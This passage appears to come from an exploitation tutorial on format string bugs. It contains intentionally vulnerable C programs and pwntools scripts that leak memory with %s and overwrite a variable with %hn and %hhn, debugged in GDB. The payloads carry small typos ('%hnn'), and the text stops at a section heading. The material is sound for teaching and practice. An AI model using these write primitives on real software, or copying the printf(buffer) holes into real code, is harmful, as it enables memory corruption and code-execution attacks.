
For this demonstration, I'll use this source code. Now, in the exploit that we wrote for reading data from an address, we made a mental map and understood that we had to pad in order to get the value into the next address. Instead of a mental map, let's use GDB. Firstly, we must identify, at which point we must break and analyze the values in stack/registers. For that, let's simply: disass main:



Now, we can see that:
0x0000000000401292 <+114>: call 0x4010b0 <printf@plt>
Is the call to printf that we're looking for. How did I come to know that this is the printf call that I'm looking for?
   0x0000000000401286 <+102>:   lea    rax,[rbp-0x70]
   0x000000000040128a <+106>:   mov    rdi,rax
In this scenario, whatever that I'm inputting is stored at rbp-0x70. And, that data is being loaded into rax, and then passed in as the first argument printf.
Now, in order to set breakpoint in gdb, we use b *<ADDRESS>. So, we can either use: b *0x0000000000401292 or using function relative offsets: b *main+114. We'll write an exploit in pwntools that will automatically attach GDB to it. And, instead of using a working payload, we'll use the first crafted payload i.e. %6$s
#!/usr/bin/env python3

from pwn import *

context.terminal = ["tmux", "splitw", "-h"]
io = process("./fsb-address-read")
if args.GDB: gdb.attach(io, "b *main+114") # adding the gdb breakpoint here.
io.recvuntil(b": ")
leak = int(io.recvline(), 16)
info("Flag is at: %#x" % leak)
payload = b"%6$s" + p64(leak)
io.sendline(payload)
io.interactive()
Now, in order to run this, we need to run it as:
$ tmux
# NOTE: tmux is a must, if you don't want to use tmux, remove the `context.terminal` line from the exploit and run the command:
$ python3 exploit-debugging.py GDB
Now, once we have the gdb pane in tmux, we need to press c to continue our execution.


Now, we can see that:
 ► 0x401292 <main+114>           call   printf@plt                      <printf@plt>
        format: 0x7ffc5f332ca0 ◂— 0x40408073243625
        vararg: 0xa
The data at 0x7ffc5f332ca0 is 0x40408073243625, which looks like a mixture of the address i.e. 0x404080 and our format string. Let's analyze the data at the stack pointer:
pwndbg> x/gx $rsp

We can see more the next 10 bytes as well:
pwndbg> x/10gx $rsp


Now, we can clearly see that, the data being passed to printf is 0x0040408073243625 and our payload i.e. %6$s, will dereference this value, which will cause a segfault.
Now, what we need to do, is move 0x404080 to the next address. How can we do that? The padding... We can see that, there are four bytes that; if added will move the flag-address to the next address. So, we'll add four characters for padding. Our payload will look something like this now:
payload = b"%6$s||||" + p64(leak)
Now, when exploit is run with GDB:
Looking at the data in stack:
pwndbg> x/10gx $rsp

We can clearly see that:
0x7ffd790e8360: 0x7c7c7c7c73243625 0x0000000000404080

0x404080 is written to the next chunk in memory. Let's press C to continue the execution of this program.

We received a SEGFAULt, why? Remember, we offset 6, but at the 6th position, 0x7c7c7c7c73243625 exists. Therefore, we now need to offset 7 in order to make sure that we read the 7th value from the stack. We can confirm this, by getting the value of rdi when the program crashed:
► 0x7f15d681f947 <__strlen_avx2+71> vpcmpeqb ymm1, ymm0, ymmword ptr [rdi]
pwndbg> p/x $rdi

This confirms what we said earlier. Now, if we change the payload to reference 7th value, instead of 6th, we get the flag.
Using these exact same techniques, we can debug write-fsbs.
Arbitrary Write
Using format strings, we can write data, whether it be to an arbitrary address or the Global Offset Table. This gives us a very strong primitive allowing us to directly control the execution of the program.
In order to write data to an address, we use the %n format specifier. What %n does is write the numbers of bytes already printed on the stream to an address specified. The basic example of this could be, consider that the first element is: 0x404080. So, recalling how we read the value from an address : specifier+pack(address), something similar to that i.e. we will firstly specify the number of bytes we want to print and then the address. Keeping in mind, we first have to identify the start offset of the format string.
To an address
Using an FSB, we can write any data to any specified address. The writes can of multiple types/bytes and totally depends on the data that we want to write and the location we're going to write to. Let's firstly take a look at the specifiers and how many bytes can each specifier write
| Specifier | No. of Bytes that can be written |
|---|---|
| hhn | 1-byte |
| hn | 2-bytes |
| n | 4-bytes |
| lln | 8-bytes |
| ln | 8-bytes |
NOTE: There isn't any difference between ln and lln; they're practically the same.
Before moving to writing, there is one thing that we must understand about writing data using format strings, the %n specifier simply takes in the number of bytes written/printed so far, so therefore, if we were to write a large amount of data using a single printf, our stdout will be clobbered. We will take a look at this when writing four, or eight bytes of data to a location.

Writing One Byte
For this example, let's consider the following source code:
// gcc -o fsb-write-one-byte fsb-write-one-byte.c -w -no-pie

#include <stdio.h>
#include <stdlib.h>

int secret = 0;

int main() {

    char buffer[0x100];

    printf("=> secret @ %p\n", &secret);
    printf("What is your name? ");
    fgets(buffer, 0x100, stdin);

    printf(buffer);

    if(secret == 0x37) {
        printf("Well done!\n");
        return 0;
    }
    printf("Nope!\n");
    return 1;
}
In this code, the first thing that we need to idenitfy is the start offset. For generic purposes, I will use a function that I wrote a while back. You can find this on my gist
def create_fmt(start: int, end: int = 0, atleast: int = 10, max_len: int = -1, with_index: bool = False, specifier: str = "p", seperator: str = '|') -> bytes:
    end = start+atleast if end == 0 else end
    fmt = "{seperator}%{i}${specifier}" if not with_index else "{seperator}{i}=%{i}${specifier}"
    rt = ""
    for i in range(start, end+1): rt += fmt.format(i=i, specifier=specifier, seperator=seperator)
    ''' Making sure we always get a valid fmt in the max_len range '''
    if max_len <= 0: return rt.encode()
    rt = seperator.join(rt[:max_len].split(seperator)[:-1]) if rt[:max_len][-1] != specifier else rt[:max_len]
    return rt.encode()
Now, here I am going to use my template, along with this function and we'll extract the address of secret as well:
#!/usr/bin/env python3

from pwn import *
context.terminal = ["tmux", "splitw", "-h"]
exe = "./fsb-write-one-byte"
elf = context.binary = ELF(exe)
io = process()
if args.GDB: gdb.attach(io, "b *main")

def create_fmt(start: int, end: int = 0, atleast: int = 10, max_len: int = -1, with_index: bool = False, specifier: str = "p", seperator: str = '|') -> bytes:
    end = start+atleast if end == 0 else end
    fmt = "{seperator}%{i}${specifier}" if not with_index else "{seperator}{i}=%{i}${specifier}"
    rt = ""
    for i in range(start, end+1): rt += fmt.format(i=i, specifier=specifier, seperator=seperator)
    ''' Making sure we always get a valid fmt in the max_len range '''
    if max_len <= 0: return rt.encode()
    rt = seperator.join(rt[:max_len].split(seperator)[:-1]) if rt[:max_len][-1] != specifier else rt[:max_len]
    return rt.encode()

io.recvuntil(b"@ ")
secret = int(io.recvline(), 16)
info("secret @ %#x" % secret)

payload = create_fmt(1, 15, with_index=True)
io.sendline(b"AAAAAAAA" + payload)

io.interactive()
What is your name? AAAAAAAA|1=0x22f36b1|2=(nil)|3=0x22f372e|4=0x7ffe6bc83bb0|5=0x7c|6=0x4141414141414141|7=0x7c702431253d317c|8=0x337c702432253d32|9=0x3d347c702433253d|10=0x253d357c70243425|11=0x36253d367c702435|12=0x2437253d377c7024|13=0x702438253d387c70|14=0x7c702439253d397c|15=0x70243031253d3031
Nope!
Now, we can notice that 6 is the starting index of our format string. The next thing I'll identify is the offset from the main where I'm going to break to identify the data being passed. You can refer to the Debugging FSB guide.
Now we know that we can set the breakpoint at main+113. Now, in exploit, we can update this, and can also get rid of the create_fmt function as we have identified the start of our format string i.e. 6. So, Now we know three things:
- Start of the format string.
- Address to write to.
- Data to write to address.
So, recalling the specifiers, we know that %hhn can be used to write one byte to an address. So, now, in order to write data to an address, we must write the number of bytes of data to write to the address first. We know that we have to write 0x37. 0x37 in decimal is 55. So, we must first write 55 bytes onto the stdout and then call the %hhn to write to the specified address. Our payload will look something like this:
payload = b"%55c" # this will only write the 0x37 bytes
payload += b"%6$hnn" # Writing number of bytes printed so far to the address specified
payload += p64(secret)
Now, let's try and send this payload to the program and analyze in GDB
Analyzing the rsp, we can see that the index that we consider 6th or the R8 register contains 0x6824362563353525 and the next index, which would technically be 7th, contains 0x00000040405c6e6e, meaning that even if we refer 7th from our format string, the program would crash because 0x00000040405c6e6e would be an invalid address.

Therefore, in order to fix this, we'll add padding. i.e. change 0x00000040405c6e6e to 0x7f7f7f7f7f7f6e6e and then our address would exist on 8th index, the changes to the payload would be as follows:
payload = b"%55c" # this will only write the 0x37 bytes
payload += b"%8$hnn||||||" # Writing number of bytes printed so far to the address specified
payload += p64(secret)
Now, analyzing in GDB:

Now, we can see that the 8th index now contains 0x000000000040405c which is the address of secret. Let's continue and check the output:

Well, we easily wrote these two bytes without any issue and got the Well done! message. The final exploit that we used became:
#!/usr/bin/env python3

from pwn import *
context.terminal = ["tmux", "splitw", "-h"]
exe = "./fsb-write-one-byte"
elf = context.binary = ELF(exe)
io = process()
if args.GDB: gdb.attach(io, "b *main+113")

io.recvuntil(b"@ ")
secret = int(io.recvline(), 16)
info("secret @ %#x" % secret)

payload = b"%55c" # this will only write the 0x37 bytes
payload += b"%8$hnn||||||" # Writing number of bytes printed so far to the address specified
payload += p64(secret)

io.sendline(payload)

io.interactive()
One small shortcut of identifying the number of bytes and offset manually without gdb is, calculate the number of bytes of data so far. Consider this:
%55c%6$hnn. Now, this corresponds to a total of10bytes. We know that in64-bit, each address is8-byteslong. So, we must pad it to so that it becomes a multiple of8, therefore,16-10i.e.6-bytesof padding will added. Also, the starting index was6, we wrote16-bytes,16/8is 2, therefore, we'll add2to6and then the offset will become8.
Bytes-Gimmick
Now, one question that I had, what would happen, if I used %n instead of %hhn or even %hn to write only one byte? Well, the answer is the program would behave the same way (obviously we'll have to fix the padding and offset), but since we're only printing 0x37 bytes to stdout, no matter the specifier, it would write the bytes to the address passed. However, let's consider the following:
0x7f2fab192a0 -> 0xdeadbeefdeadbeef
Now, 0x7f2fab192a0 contains the value 0xdeadbeefdeadbeef. Let's say, we're using %hhn to write 0x69 to the address. So, our value will become 0xdeadbeefdeadbe69. Now, if we were using %hn, and we were to write only 0x69, then the value will become: 0xdeadbeefdead0069, that is because %hn would write 2-bytes, even though we printed only one byte. Same is the scenario for %n. If we were to write 0x69 using %n, the value will become, 0xdeadbeef00000069. And lastly, same is the case when we're using %ln or %lln. Writing 0x69 using %lln will be: 0x0000000000000069.
The %lln is a powerful gimmick when overwriting an already existing value on the GOT as the value already on the GOT will be 8-bytes long and our win function in most cases will be 3-4 bytes long, so we'll firstly write a single byte using %lln and then write the other bytes easily. We'll take a detailed look into this in GOT Overwrite section.
Writing Two Bytes
Similar to the one-byte section, we'll use the following (slightly modified) source code:
// gcc -o fsb-write-two-bytes fsb-write-two-bytes.c -w -no-pie

#include <stdio.h>
#include <stdlib.h>

int secret = 0;

int main() {

    char buffer[0x100];

    printf("=> secret @ %p\n", &secret);
    printf("What is your name? ");
    fgets(buffer, 0x100, stdin);

    printf(buffer);

    if(secret == 0x1337) {
        printf("Well done!\n");
        return 0;
    }
    printf("Nope!\n");
    return 1;
}
Now once again, we'll find the start of the format string. I won't go into details. The offset for this is the same as the one before i.e. 6. Now, since we're writing two bytes, there are two ways to do so:
- Writing one-byte at a time
- Writing two-bytes
Now, let's firstly start with the latter. We'll try and write two bytes at a time. We know that, using %hn, we can write two bytes, so, converting 0x1337 to decimal, we get 4919, meaning that we have to write 0x1337 bytes to the stdout. Let's try the following payload:
payload = b"%4919c"
payload += b"%6$hn"
payload += p64(secret)
Now, let's debug this first and find the padding necessary:

We can see that we need 5 bytes of padding, so therefore, we add that, and then since a total of 16 bytes are written so, 8 will be the offset of our address therefore, our final payload becomes:
payload = b"%4919c"
payload += b"%8$hn|||||"
payload += p64(secret)
The exploit for this becomes:
#!/usr/bin/env python3

from pwn import *
context.terminal = ["tmux", "splitw", "-h"]
exe = "./fsb-write-two-bytes"
elf = context.binary = ELF(exe)
io = process()
if args.GDB: gdb.attach(io, "b *main+113")

io.recvuntil(b"@ ")
secret = int(io.recvline(), 16)
info("secret @ %#x" % secret)

payload = b"%4919c"
payload += b"%8$hn|||||"
payload += p64(secret)

io.sendline(payload)

io.interactive()
Writing two-bytes; one at a time
